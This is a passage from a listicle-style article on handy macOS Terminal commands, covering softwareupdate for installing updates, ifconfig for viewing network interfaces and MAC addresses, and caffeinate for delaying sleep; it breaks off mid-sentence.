
There are plenty of ways to install software updates on your Mac, but you might not know that you can do it through the Terminal. For people that want to really harness the power of macOS Terminal, this command is a great option. From a functionality standpoint, it’s quicker to download and install an update through the Terminal than using System Settings. The following command checks for software updates on your Mac:
softwareupdate -i -a
After you press Enter, your Mac will start looking for available software updates. If it finds a new update, it’ll start downloading it and ask for your user password. Then, just follow the prompts to finish installing the upgrade.
4
ifconfig
Find out a ton of information about your network connectivity

There are plenty of reasons why you might want to check up on your network connectivity details, with the biggest one being locating MAC addresses. This can be helpful if you’re troubleshooting network issues or want to spoof your MAC address. In the image above, all my network details are censored, but running this command on your system will show all the network details for your wireless connectivity methods. These include WiFi, Ethernet, and more.
ifconfig
After you enter the above command in the macOS Terminal, you’ll see a bunch of information populate under the command line. There’s a lot to dissect here, but there are a few ones to watch out for. The terms en0, en1, en2, and so on name your Mac’s hardware network interfaces. en0 used to be Ethernet, but is now WiFi on most systems. Usually en1 and en2 now represent Ethernet or IP over Thunderbolt. Since your Mac has different MAC addresses for each hardware interface, looking for the correct en label can help ensure you’ve found the right one.
If you aren’t sure what your en interfaces are, going to the System Settings > Network page will show the full list of hardware interfaces available on your Mac.
3
caffeinate
The quickest way to keep your Mac from going to sleep

You can change your Mac’s sleep settings a few different ways, and the most basic one is via the System Settings app. However, using the macOS Terminal can be quicker and provides more precise control over the sleep setting. More importantly, it’s a great temporary option. There’s a lot you can do with caffeinate commands, including telling your Mac exactly how many seconds it should wait before going to sleep. Here’s the command template:
caffeinate -t <time in seconds>
After entering the first part of the command, state a number of seconds that your Mac should wait before sleeping. When you finish, the command should look something like this:
caffeinate -t 10000
There are also a few ways to tweak this basic command to do other things. Swapping -t for other variables will make other changes to your computer’s sleeping settings. For example, using -i will prevent 